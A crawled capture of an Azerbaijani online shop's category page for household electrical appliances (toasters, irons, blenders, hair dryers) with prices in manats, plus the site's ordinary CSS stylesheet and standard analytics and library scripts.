

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://sebet.az/elektrotexnika-avadanliqlari-c50
body_size: 5747
content:
<!DOCTYPE html>
<html lang="az"><head>
<title>Elektrotexnika avadanlıqları məhsulları, Elektrotexnika avadanlıqları qiymeti , Bakida Elektrotexnika avadanlıqları yeni məhsul satilir</title>
<meta name="generator" content="N-emarket cms - www.webpage.az"/>
<meta name="description" content="Elektrotexnika avadanlıqları məhsulları, Elektrotexnika avadanlıqları qiymeti , Bakida Elektrotexnika avadanlıqları yeni məhsul Qiymeti ve Satisi Bakida" /> 
<meta name="keyword" content="Elektrotexnika avadanlıqları məhsulları, Elektrotexnika avadanlıqları qiymeti , Bakida Elektrotexnika avadanlıqları yeni məhsul Qiymeti ve Satisi Bakida" /> 
<meta name="title" content="Elektrotexnika avadanlıqları məhsulları, Elektrotexnika avadanlıqları qiymeti , Bakida Elektrotexnika avadanlıqları yeni məhsul satilir" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Sebet.az" />
<meta property="og:title" content="Elektrotexnika avadanlıqları məhsulları, Elektrotexnika avadanlıqları qiymeti , Bakida Elektrotexnika avadanlıqları yeni məhsul" />
<meta property="og:description" content="Elektrotexnika avadanlıqları məhsulları, Elektrotexnika avadanlıqları qiymeti , Bakida Elektrotexnika avadanlıqları yeni məhsul" />
<meta property="og:url" content="https://sebet.az/elektrotexnika-avadanliqlari-c50" />
<meta property="og:image" content="https://sebet.az/images/fbcover.jpg"/>
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="410" />  
<meta property="og:locale" content="az_az"/>
<meta property="og:type" content="article"/>
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" >
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.theme.min.css" />

    <script type="text/javascript" src="/aimages/global_func.js?d11ccb258e855735c9dbd5d1937b5f15"></script>
    <script type="text/javascript" src="/images/jquery.validate.min.js?v=2"></script>
    <script type="text/javascript" src="/images/validate_addons.js?d11ccb258e855735c9dbd5d1937b5f15"></script>


    <script src="/images/jquery.lazyload.min.js"></script>
    <script src="/javasnart.js?d11ccb258e855735c9dbd5d1937b5f15" type="text/javascript"></script>




    <link href="/engine.css?d11ccb258e855735c9dbd5d1937b5f15" rel="stylesheet">
    <link href="/blocksc.css?d11ccb258e855735c9dbd5d1937b5f15" rel="stylesheet">
    <link href="/styleb.css?d11ccb258e855735c9dbd5d1937b5f15" rel="stylesheet">

<script>
var valyuta_name = 'Azn';
var baseurl = '/';
var mybaseurl = '/';
var valyuta_name = '1764441794';
var lang_productnotselected = 'Məhsul seçilməyib'; var lang_productcounterror = 'Məhsul Sayı düz yazılmayıb !'; var lang_sebetok = 'Məhsul səbətinizə əlavə olundu'; var lang_order = 'Sifariş'; var lang_ordertoomuch = 'Siz çox məhsul seçmisiz, ilk öncə mövcud sifarişi tamamlayın. '; var lang_sizeselect = 'Xahiş edirik ölçü seçin'; var lang_colorselect = 'Xahiş edirik rəng seçin'; var lang_choose = 'Xahiş edirik seçim edin'; var lang_notordercount = 'Sifariş sayı yazılmayıb'; var lang_buycontinue = 'Alış-verişə Davam Edin'; var lang_buyfinish = 'Sifarişinizi Tamamlayın'; var lang_buysebetim = 'Alış-veriş səbətim'; var lang_overlimitprodocut = 'Siz məhsul sayı limitini keçmisiz'; var lang_timefinished = 'vaxt bitib'; var lang_deq = 'dəq'; var lang_san = 'san'; var lang_day = 'gün'; var lang_problem = 'Problem var, Olmadi. '; 
 var mylangarr = {"productnotselected":"M\u0259hsul se\u00e7ilm\u0259yib","productcounterror":"M\u0259hsul Say\u0131 d\u00fcz yaz\u0131lmay\u0131b !","sebetok":"M\u0259hsul s\u0259b\u0259tiniz\u0259 \u0259lav\u0259 olundu","order":"Sifari\u015f","ordertoomuch":"Siz \u00e7ox m\u0259hsul se\u00e7misiz, ilk \u00f6nc\u0259 m\u00f6vcud sifari\u015fi tamamlay\u0131n. ","sizeselect":"Xahi\u015f edirik \u00f6l\u00e7\u00fc se\u00e7in","colorselect":"Xahi\u015f edirik r\u0259ng se\u00e7in","choose":"Xahi\u015f edirik se\u00e7im edin","notordercount":"Sifari\u015f say\u0131 yaz\u0131lmay\u0131b","buycontinue":"Al\u0131\u015f-veri\u015f\u0259 Davam Edin","buyfinish":"Sifari\u015finizi Tamamlay\u0131n","buysebetim":"Al\u0131\u015f-veri\u015f s\u0259b\u0259tim","overlimitprodocut":"Siz m\u0259hsul say\u0131 limitini ke\u00e7misiz","timefinished":"vaxt bitib","deq":"d\u0259q","san":"san","day":"g\u00fcn","problem":"Problem var, Olmadi. "}; </script>    <script>
        $(document).ready(function() {

                        $.validator.messages['required'] = ' ';
            if($("#myform").length > 0) {   $("#myform").validate({  }); }
                                });
    </script>
    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="/images/selectivizr-min.js"></script>
    <![endif]-->
    </head><body>




<div id="header_out"> <div id="header" class="container clearfix">

        <a class="logoimg"  href="/"><img src="/logos.png"/></a>

        <div id="tc_main">  <div id="tc_but" class="mmblock" onclick="$('#tc_submenu').toggle();"><i class="fa fa-phone" aria-hidden="true"></i> <span class="caret"></span></div> <div id="tc_submenu">
                <a href="https://www.instagram.com/sebetaz" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i> Instagram</a><a href="https://www.facebook.com/sebetaz.onlayn" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i> Facebook</a><a href="/contact"><i class="fa fa-info-circle" aria-hidden="true"></i> Bizimlə Əlaqə</a></div></div>


        <div id="searchdiv">

            <form action="/search/" method="post" id="searchform">
                <input type="text" placeholder="Axtar.." value="" name="query" id="inputsearch">
                <input type="submit" value=" " name="submit" id="submitsearch">
            </form></div>

        
        <div id="topbuttons" class="clearfix">
            <div class="divbut"><a href="tel:0552395449"><button class="btn btn-lg btn-warning" type="button">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i> (055) 239 54 49</button></a></div>
        </div>



    </div></div>



<div id="divtopmenu">

    <div id="menumobil">Elektrotexnika avadanlıqları</div>
    <div class="container clearfix">

        <div class="menuout clearfix">
        <ul id="topmenu">
            <li class="homeico mmhide"><a href="/"></a></li>
            <li><a href="/gozellik-c49" title="Gözəllik məhsulları">Gözəllik</a></li><li><a href="/saglamliq-c2" title="Sağlamlıq məhsulları">Sağlamlıq</a></li><li><a href="/idman-mehsullari-c3" title="İdman məhsulları məhsulları">İdman məhsulları</a></li><li><a href="/parfumeriya-c27" title="Parfumeriya məhsulları">Parfumeriya</a></li><li><a href="/saatlar-c26" title="Saatlar məhsulları">Saatlar</a></li><li><a href="/geyimler-c62" title="Geyimlər məhsulları">Geyimlər</a></li><li><a href="/oyuncaqlar-c52" title="Oyuncaqlar məhsulları">Oyuncaqlar</a></li><li><a href="/aksessuarlar-c25" title="Aksessuarlar məhsulları">Aksessuarlar</a></li><li class="active" ><a href="/elektrotexnika-avadanliqlari-c50" title="Elektrotexnika avadanlıqları məhsulları">Elektrotexnika avadanlıqları</a></li><li><a href="/suvenir-islemeler-c71" title="Suvenir İşləmələr məhsulları">Suvenir İşləmələr</a></li>        </ul>
        </div>

    </div></div>


<div class="container">

<div class="main main100 mod_product"><div class="breadcrumb2"> <a href="/" title="onlayn maqazin Bakıda alışveriş">Sebet.az</a> <span class="sep">&#9656;</span> <a href="/elektrotexnika-avadanliqlari-c50" title="Elektrotexnika avadanlıqları məhsulları">Elektrotexnika avadanlıqları</a> </div>
<h1>Elektrotexnika avadanlıqları</h1>
<div class="hsublinks"><a href="/metbex-texnikasi-s84" title="Mətbəx texnikası məhsulları">Mətbəx texnikası</a><a href="/utuler-s86" title="Ütülər məhsulları">Ütülər</a><a href="/sac-fenleri-s87" title="Saç Fenləri məhsulları">Saç Fenləri</a></div>
<div class="kamptools clearfix">
    Sıralama<select name="ord_price" onchange="location.href='/elektrotexnika-avadanliqlari-c50'+'?ord='+this.value;">
<option value="0">Son məhsullar</option>
<option value="1" >Ucuzdan bahaya</option><option value="2" >Bahadan ucuza</option></select> &nbsp; <div class="fb-like" data-href="https://www.facebook.com/sebetaz.onlayn" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div>

<div id="prodwrap" class="prodwrap xcol5 clearfix">
    <div class="nobj prod"><div class="holderimg"><a href="/sokany-paravarka-ve-fri-bisiren-3089.html" title="Sokany Paravarka və fri bişirən"><img src="/uploads/news/product_30894045327740.jpg" alt="Sokany Paravarka və fri bişirən" /></a></div><div class="prodname"><a href="/sokany-paravarka-ve-fri-bisiren-3089.html" title="Sokany Paravarka və fri bişirən"><b>Sokany Paravarka və fri bişirən</b></a></div><span class="sprice">110 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/salfetka-qabi-3088.html" title="Salfetka qabı"><img src="/uploads/news/product_30884016046161.jpg" alt="Salfetka qabı" /></a></div><div class="prodname"><a href="/salfetka-qabi-3088.html" title="Salfetka qabı"><b>Salfetka qabı</b></a></div><span class="sprice">37 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/yeni-blender-evrowolf-3087.html" title="Yeni blender Evrowolf"><img src="/uploads/news/product_30872814692255.jpg" alt="Yeni blender Evrowolf" /></a></div><div class="prodname"><a href="/yeni-blender-evrowolf-3087.html" title="Yeni blender Evrowolf"><b>Yeni blender Evrowolf</b></a></div><span class="sprice">32 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/tapanca-mini-3086.html" title="Masaj aparatı-Tapança mini"><img src="/uploads/news/product_30861459990859.jpg" alt="Masaj aparatı-Tapança mini" /></a></div><div class="prodname"><a href="/tapanca-mini-3086.html" title="Masaj aparatı-Tapança mini"><b>Masaj aparatı-Tapança mini</b></a></div><span class="sprice">46 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/qatlanan-utu-3085.html" title="Sokany- Buxarlı, qatlanan ütü"><img src="/uploads/news/product_30854063701574.jpg" alt="Sokany- Buxarlı, qatlanan ütü" /></a></div><div class="prodname"><a href="/qatlanan-utu-3085.html" title="Sokany- Buxarlı, qatlanan ütü"><b>Sokany- Buxarlı, qatlanan ütü</b></a></div><span class="sprice">45 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/paltaryuyan-etrafi-paslanmayan-poladdan-ref-3079.html" title="Paltaryuyan ətrafı paslanmayan poladdan rəf"><img src="/uploads/news/product_30792364278529.jpg" alt="Paltaryuyan ətrafı paslanmayan poladdan rəf" /></a></div><div class="prodname"><a href="/paltaryuyan-etrafi-paslanmayan-poladdan-ref-3079.html" title="Paltaryuyan ətrafı paslanmayan poladdan rəf"><b>Paltaryuyan ətrafı paslanmayan poladdan rəf</b></a></div><span class="sprice">54 Azn<i>60 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/avtomatik-sac-buran-fen-sokany-3078.html" title="Avtomatik saç buran fen Sokany"><img src="/uploads/news/product_3078289763900.jpg" alt="Avtomatik saç buran fen Sokany" /></a></div><div class="prodname"><a href="/avtomatik-sac-buran-fen-sokany-3078.html" title="Avtomatik saç buran fen Sokany"><b>Avtomatik saç buran fen Sokany</b></a></div><span class="sprice">55 Azn<i>63 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/eurolux-mikrodalgali-soba-3077.html" title="Eurolux mikrodalğalı soba"><img src="/uploads/news/product_30771870026505.jpg" alt="Eurolux mikrodalğalı soba" /></a></div><div class="prodname"><a href="/eurolux-mikrodalgali-soba-3077.html" title="Eurolux mikrodalğalı soba"><b>Eurolux mikrodalğalı soba</b></a></div><span class="sprice">153 Azn<i>165 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/tozsoran-3075.html" title="Tozsoran"><img src="/uploads/news/product_30754198748768.jpg" alt="Tozsoran" /></a></div><div class="prodname"><a href="/tozsoran-3075.html" title="Tozsoran"><b>Tozsoran</b></a></div><span class="sprice">143 Azn<i>155 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/eurolux-et-ceken-3073.html" title="Eurolux ət çəkən."><img src="/uploads/news/product_30732857813422.jpg" alt="Eurolux ət çəkən." /></a></div><div class="prodname"><a href="/eurolux-et-ceken-3073.html" title="Eurolux ət çəkən."><b>Eurolux ət çəkən.</b></a></div><span class="sprice">193 Azn<i>215 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/toster-sokany-3071.html" title="Toster Sokany"><img src="/uploads/news/product_30712061705396.jpg" alt="Toster Sokany" /></a></div><div class="prodname"><a href="/toster-sokany-3071.html" title="Toster Sokany"><b>Toster Sokany</b></a></div><span class="sprice">37 Azn<i>45 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/blackbird-3033.html" title="Blackbird"><img src="/uploads/news/product_3033746133242.jpg" alt="Blackbird" /></a></div><div class="prodname"><a href="/blackbird-3033.html" title="Blackbird"><b>Blackbird</b></a></div><span class="sprice">105 Azn<i>135 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/ardesto-grill-3026.html" title="ARDESTO GRILL"><img src="/uploads/news/product_30261331563018.jpg" alt="ARDESTO GRILL" /></a></div><div class="prodname"><a href="/ardesto-grill-3026.html" title="ARDESTO GRILL"><b>ARDESTO GRILL</b></a></div><span class="sprice">270 Azn<i>310 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/bergamo-3025.html" title="Bergamo"><img src="/uploads/news/product_30252545937827.jpg" alt="Bergamo" /></a></div><div class="prodname"><a href="/bergamo-3025.html" title="Bergamo"><b>Bergamo</b></a></div><span class="sprice">170 Azn<i>220 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/sokany-3024.html" title="SOKANY"><img src="/uploads/news/product_30241516607028.jpg" alt="SOKANY" /></a></div><div class="prodname"><a href="/sokany-3024.html" title="SOKANY"><b>SOKANY</b></a></div><span class="sprice">90 Azn<i>110 Azn</i></span>  </div><div class="nobj prod"><div class="holderimg"><a href="/digger-gel-1l-2700.html" title="DİGGER GEL 1L"><img src="/uploads/news/product_27001076442833.jpg" alt="DİGGER GEL 1L" /></a></div><div class="prodname"><a href="/digger-gel-1l-2700.html" title="DİGGER GEL 1L"><b>DİGGER GEL 1L</b></a></div><span class="sprice">10 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/yag-temizleyici-vasite-2699.html" title="DİGGER GEL-Təmizləyici vasitə"><img src="/uploads/news/product_26993847574290.jpg" alt="DİGGER GEL-Təmizləyici vasitə" /></a></div><div class="prodname"><a href="/yag-temizleyici-vasite-2699.html" title="DİGGER GEL-Təmizləyici vasitə"><b>DİGGER GEL-Təmizləyici vasitə</b></a></div><span class="sprice">28 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/sokany-toster-1664.html" title="Sokany toster"><img src="/uploads/news/product_16642664421938.jpg" alt="Sokany toster" /></a></div><div class="prodname"><a href="/sokany-toster-1664.html" title="Sokany toster"><b>Sokany toster</b></a></div><span class="sprice">32 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/sonifer-toster-1663.html" title="Sonifer toster"><img src="/uploads/news/product_16633233609313.jpg" alt="Sonifer toster" /></a></div><div class="prodname"><a href="/sonifer-toster-1663.html" title="Sonifer toster"><b>Sonifer toster</b></a></div><span class="sprice">45 Azn</span>  </div><div class="nobj prod"><div class="holderimg"><a href="/gemei-sac-buran-1662.html" title="Gemei saç buran"><img src="/uploads/news/product_16621834912177.jpg" alt="Gemei saç buran" /></a></div><div class="prodname"><a href="/gemei-sac-buran-1662.html" title="Gemei saç buran"><b>Gemei saç buran</b></a></div><span class="sprice">45 Azn</span>  </div></div>


<div class="pagination"><b>1</b>  <a href="/elektrotexnika-avadanliqlari-c50/?start=2">2</a> <a href="/elektrotexnika-avadanliqlari-c50/?start=3">3</a> <a href="/elektrotexnika-avadanliqlari-c50/?start=2">&gt;&gt;</a></div> 



<h2 class="h1news"><a href="/melumat">Faydalı Məlumatlar</a></h2><div class="news_outer clearfix"><div class="newslist"><a href="/melumat/prostal-prostat-vezin-funksiyasini-yaxsilasdiran-mecun-20" title="Prostal - Prostat vəzin funksiyasını yaxşılaşdıran məcun">Prostal - Prostat vəzin funksiyasını yaxşılaşdıran məcun</a></div><div class="newslist"><a href="/melumat/madura-vaginal-daraldici-sam-16" title="Madura - Vaginal daraldıcı şam">Madura - Vaginal daraldıcı şam</a></div><div class="newslist"><a href="/melumat/alfa-man-tebii-cinsi-aktivliyi-artiran-vasite-17" title="Alfa man - Təbii, cinsi aktivliyi artıran vasitə">Alfa man - Təbii, cinsi aktivliyi artıran vasitə</a></div></div><br/><div class="container ssrcha"><a href="https://kosmetika.az" title="kosmetika mehsullari kosmetik vasiteler">kosmetika</a>  <a href="https://tezbazar.az" title="elanlar sayti">tezbazar.az</a>  <a href="https://turlar.az" title="turlar azerbaycan daxili turlar xarici turlar">turlar.az</a>  <a href="https://maqazin.az" title="online maqazin alis veris sayti">maqazin.az</a>  <a href="/iphone+11" title="iphone 11">iphone 11</a>  <a href="/mahni" title="mahni">mahni</a></div>
</div></div>

<footer id="footersayt_out"><div id="footersayt" class="container">

        <div class="foot_textart">
                    </div>

        <div class="row">
            <div class="col-lg-3 col-md-6">

                <div class="widget-ft style2 widget-about">
                    <div class="logo logo-ft">
                        <a href="/">
                            <img src="/logo.png?2" alt="">
                        </a>
                    </div><!-- /.logo-ft -->
                    <div class="widget-content">
                        <div class="icon">
                            <img src="/images/icons/call-2.png" alt="">
                        </div>
                        <div class="info">
                            <p class="questions"> &nbsp;</p>
                            <p class="phone"><a href="tel:0552395449">(055) 239 54 49</a></p>
                            <p class="address">

                            </p>
                        </div>
                    </div><!-- /.widget-content -->
                    <ul class="social-list">
                        <li>
                            <a href="https://www.facebook.com/sebetaz.onlayn" target="_blank">
                                <i class="fa fa-facebook-square" aria-hidden="true"></i>
                            </a>
                        </li>

                        <li>
                            <a href="https://www.instagram.com/sebetaz" target="_blank">
                                <i class="fa fa-instagram" aria-hidden="true"></i>
                            </a>
                        </li>


                    </ul><!-- /.social-list -->
                </div><!-- /.widget-about -->
            </div><!-- /.col-lg-3 col-md-6 -->
            <div class="col-lg-3 col-md-6">
                <div class="widget-ft style2 widget-categories-ft">
                    <div class="widget-title">
                        <div class="h3foot">Kateqoriyalar</div>
                    </div><!-- /.widget-title -->
                    <ul class="cat-list-ft">
                        <li><a href="/gozellik-c49" title="Gözəllik məhsulları">Gözəllik</a></li><li><a href="/saglamliq-c2" title="Sağlamlıq məhsulları">Sağlamlıq</a></li><li><a href="/idman-mehsullari-c3" title="İdman məhsulları məhsulları">İdman məhsulları</a></li><li><a href="/parfumeriya-c27" title="Parfumeriya məhsulları">Parfumeriya</a></li><li><a href="/saatlar-c26" title="Saatlar məhsulları">Saatlar</a></li><li><a href="/geyimler-c62" title="Geyimlər məhsulları">Geyimlər</a></li><li><a href="/oyuncaqlar-c52" title="Oyuncaqlar məhsulları">Oyuncaqlar</a></li><li><a href="/aksessuarlar-c25" title="Aksessuarlar məhsulları">Aksessuarlar</a></li><li><a href="/elektrotexnika-avadanliqlari-c50" title="Elektrotexnika avadanlıqları məhsulları">Elektrotexnika avadanlıqları</a></li><li><a href="/suvenir-islemeler-c71" title="Suvenir İşləmələr məhsulları">Suvenir İşləmələr</a></li>                    </ul><!-- /.cat-list-ft -->
                </div><!-- /.widget-categries-ft -->
            </div><!-- /.col-lg-3 col-md-6 -->
            <div class="col-lg-2 col-md-6">
                <div class="widget-ft style2 widget-menu">
                    <div class="widget-title">
                        <div class="h3foot">Məlumatlar</div>
                    </div><!-- /.widget-title -->
                    <ul>

                        <li><a href="/melumat">Məlumatlar</a></li><li><a href="/page/6">Haqqımızda</a></li><li><a href="/page/catdirilma">Çatdırılma şərtləri</a></li><li><a href="/page/9">Qaydalar</a></li>
                    </ul>
                </div><!-- /.widget-menu -->
            </div><!-- /.col-lg-2 col-md-6 -->
            <div class="col-lg-4 col-md-6">
                <div class="widget-ft style2 widget-newsletter">
                    <div class="widget-title">
                        <div class="h3foot">© 2015 Sebet.az</div>

                        <div class="h3foot">Email: info [@] sebet.az </div>

                        <div class="h3foot">Created by <a href="https://webpage.az" title="Saytlarin hazirlanmasi , Bakida web studio " target="_blank">Webpage.az</a></div>
                        
                    </div><!-- /.widget-title -->
                </div><!-- /.widget-newletter -->
            </div><!-- /.col-lg-4 col-md-6 -->
        </div><!-- /.row -->

</div> </footer>





<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&appId=382765665107395&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB2WSRH');</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WB2WSRH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f879546d65614c799e4ffab2a5a6b3b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sebet.az/blocksc.css?d11ccb258e855735c9dbd5d1937b5f15
body_size: 3218
content:

#toplinks  { position: absolute; right: 0px; top: 5px; color: #afafaf; font-size: 1.2em; }
#toplinks  a{ color: #5b5b5b; margin-left: 4px; margin-right: 4px;  }
#toplinks  a:hover { color: #479acc;  }

#diller   { margin-right: 30px; background: #f6f6f6; padding: 2px 5px; border-radius: 5px; font-weight: bold; }

#searchdiv { float: left; width: 250px; overflow: hidden; border-radius: 4px; }
#searchform { padding: 0px; margin: 0px; background: white; overflow: hidden; position: relative; display: block; }
#inputsearch { border: 1px solid #d6d5d5; width: 100%; padding: 6px 10px; background: #fff;

}

#submitsearch { background:#444444 url('searchsubm.png') no-repeat center center; border: 0 none; border-radius: 0px; width: 40px; height: 100%; position: absolute; margin: 0px; top: 0px; right: 0px; }

#submitsearch:hover{ background-color: #858585; }

#inputsearch:focus{ border: 1px solid coral; }

.sebetdiv { position: absolute; right: 5%; top: 20px; }
/*
#sebetdiv { width: 200px; position: absolute; right: 5%; top: 15px; 
color: #3c3c3c;  border: 2px solid #fad6a5; background: #fdf8ed; padding: 5px 10px; border-radius: 8px; line-height: 1.2; }
*/

.sebetdivfix { margin:0px auto; position: fixed !important;  margin-right: -600px;	top: 50px !important; left: auto !important; right: 50%; z-index: 1000; background: #e5e696 url('images/basketbg.png') no-repeat  5px 10px !important;
}

a.sebet { background: #f8ba11; color: #202020; padding: 4px 10px; border-radius: 8px; text-decoration: none; font-weight: bold; font-size: 12px; }
a:hover.sebet { background: #ffd152; color: #202020;  font-weight: bold; font-size: 12px; }
.ktba  .sebet { position: absolute; bottom: 3px; left: 5px; }

.blockreklam { 	margin-bottom: 10px;}
.block { /* width: 200px; */ background: #ededed; margin-bottom: 10px; padding: 10px; }
.blok_title { display: block;  background: #333333; color: #fff; font-size: 18px; line-height: 1;padding: 8px; margin: -10px; margin-bottom: 5px; }
.blok_title img { float: left; margin-right: 6px; margin-top: 1px; }
.block .bcont { margin: 6px 3px; }

.userblok {  background: #f3f3f3;  }
.userblok .blok_title{  color: #333; background: none; }
.userblok ul li { font-size: 15px; font-weight: bold; padding: 2px 1px; border-bottom: 1px solid #fff; }
.userblok ul li:last-child  { border: 0 none; }
.userblok ul li:hover  { background-color: #cfe1f1;  }
.userblok ul a {color: #325f88; }
.userblok ul a:hover  { text-decoration: none; }
.userblok ul li a{}


a#scrollToTop{ 	width:40px; height: 40px; text-align:center; text-decoration: none; display:none;
	position:fixed;	bottom: 30px; right: 50%; margin-right: -600px; background: url('scrolltop.png') no-repeat; z-index: 1000; 
}
a#scrollToTop:hover{ text-decoration:none; }


.site_color { color: #0784a4;} 

.qiymet { color: #da161e; font-size: 16px; font-weight: bold; }
.marginright{ margin-right: 0px; }

/*
.item { background: #ebebeb; width: 153px; margin-right: 4px; margin-bottom: 8px; float: left; }
.item  img{ border:0px; width: 153px; height: 140px; }
.item  span{ display: block; padding: 0px 3px; }
*/

.imgs { border:0px; width: 153px; height: 140px; }

.headline {
background: #dfdfdf url(images/headicon.gif) no-repeat 6px 7px;
border-top: 2px solid #2d2d2d;
color: #2d2d2d; font-size: 1.4em;
padding: 4px 4px; text-indent: 20px;
margin-bottom: 5px;
}

.hspace { height: 5px; }

.b_table { border-bottom: 1px dashed #6a6c6e; padding:8px 0px; }
.b_title { color: #2d2d2d; font-size: 1.4em; margin-bottom: 2px; }
.b_price { color: #da161e; font-size: 1.4em; margin-bottom: 2px; }

.b_a  a { color: #da161e; margin-left: 5px; }
.b_a  a:hover{ color: #da161e; text-decoration: underline; }

#full_img  img{ border:0px; width: 310px; margin-bottom: 3px; }

#full_info  tr { height: 30px; }
#full_info  th{ color: #2d2d2d; font-weight: bold; width: 100px; text-align: left; }
#full_info  .fbg { background: #d9d9d9; color: #2d2d2d; text-align: center; font-weight: bold; }



/* ---------- */
ul#topmenu {  margin: 0; padding: 0; list-style: none; color: #fff;  font-size: 18px;    font-weight: normal; }
ul#topmenu li { display: block;  position: relative; z-index: 100;  height: 50px;  line-height: 50px; float: left; }
ul#topmenu li ul { display: none; background: #24b773; }
ul#topmenu li a { color: #fff; font-size: 14px; display: block;text-decoration: none; padding: 0px 14px; white-space: nowrap; border-bottom: 3px solid transparent;  }
ul#topmenu li:hover ul , ul#topmenu li.hover ul {   display: block; position: absolute;}
ul#topmenu li:hover li , ul#topmenu li.hover li {  float: none;  border-bottom: 1px solid #ffffff; } 
ul#topmenu li a:hover, ul#topmenu li.active { color: #fff; background-color: #48e19a; border-bottom: 3px solid #f4a137; }
ul#topmenu li li a:hover { border-bottom: 1px solid #f4a137; }

#home_icon { float: left;  }
.arowhover a {  }
ul#topmenu li.homeico { background: #096f40 url('images/homeico.png') 20px center no-repeat !important; min-width: 60px;  text-indent: 40px; }
ul#topmenu li.homeico a:hover{ background: #096f40 url('images/homeico.png') 20px center no-repeat !important; }

ul#topmenu li .fa { margin-right: 7px; color: #ccc; }

/* ------- lenta ---------- */
.lenta { color: #454545; }
.lenta a { color: #095CA2; font-size: 16px; font-weight: bold;	margin-right: 14px;
    background: url("images/lentarrow.png") no-repeat scroll 100% 25px transparent;
    line-height: 30px;   padding: 17px 20px 17px 0;  text-decoration: none;
}

.pricecolor {     color: coral;  font-size: 1.3em; font-weight: bold;}
.infotable { background: #fff; border-collapse: collapse; width: 97%; margin-bottom: 17px; color: #444444;  }
.infotable th { background: #f0f0f0; color: #2a2a2a;  padding: 5px 3px; text-align: center; text-indent: 4px; font-size: 1.3em;  border-radius: 4px; }
.infotable td { /* border-bottom: 1px dashed #c3c3c3; */ padding: 6px 2px; }

.halfarea { display: block; box-sizing: border-box; }
.halfarea img {  width: 100% \9; max-width: 100%; } 
.albomarea { float: left; width: 30%; max-width: 300px; min-height: 100%; height: 100% !important;  }
.productarea{ width: 70%; float: left; padding-left: 4%; }
.openimg{  max-width: 100%;  margin-bottom: 10px; border: 1px solid #c5c5c5; text-align: center; overflow: hidden; display: block; }

/* .openimg img{ width: 100% \9; max-width: 100%; height: auto; padding: 0px; margin: 0px;  } */

.pagination { display: block; text-align: center; clear: both; }
.pagination b, .pagination a{ display: inline-block; zoom: 1; *display: inline; padding: 2px 10px; background: gray; color: #fff; margin: 2px 1px; text-decoration: none; }
.pagination a { text-decoration: none; color: #fff; 	background: #333; }
.pagination a:hover { background: #468fdc; color: #fff; }

ul.ulsubcats {   margin: 0px auto; color: #565656; list-style: none outside none; }
ul.ulsubcats li { float: left; background: url("images/cat_arr.gif") no-repeat scroll 0px 7px transparent;
    padding-bottom: 3px;  vertical-align: top; text-indent: 8px; }
	
.lisize li { width: 100%; line-height: 1.6;}
.lisize2 li { width: 50%; line-height: 1.6; }
.lisize3 li { width: 33%;}

.lisize li a, .lisize2 li a { font-size: 14px; }


.lihead{ background-image: none !important; font-size: 18px; padding-bottom: 6px !important; line-height: 1.2 !important; }

